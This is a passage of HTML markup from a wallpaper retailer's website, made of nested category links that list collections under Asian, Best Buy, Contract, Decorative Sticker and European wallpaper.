	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32150"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/korean-series/" data-val="korean-series" data-title="Korean best buys" >Korean best buys</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-67217"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/african-queen-european-wallpaper/" data-val="african-queen-european-wallpaper" data-title="AFRICAN QUEEN" >AFRICAN QUEEN</a>
</li>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-67219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alice/" data-val="alice" data-title="Alice" >Alice</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-67216"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt2-european-wallpaper/" data-val="bbpt2-european-wallpaper" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
